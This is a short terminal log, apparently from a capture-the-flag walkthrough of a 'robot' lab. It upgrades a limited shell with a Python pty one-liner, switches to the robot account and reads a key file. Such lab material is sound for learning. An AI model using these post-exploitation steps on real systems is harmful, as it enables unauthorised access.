 $ python -c 'import pty;pty.spawn("/bin/bash")'
daemon@linux:/$ su robot
su robot
Password:
robot@linux:/$ pwd
pwd
/
robot@linux:/$ cat home/robot/key-2-of-3.txt
cat home/robot/key-2-of-3.txt
robot@linux:/$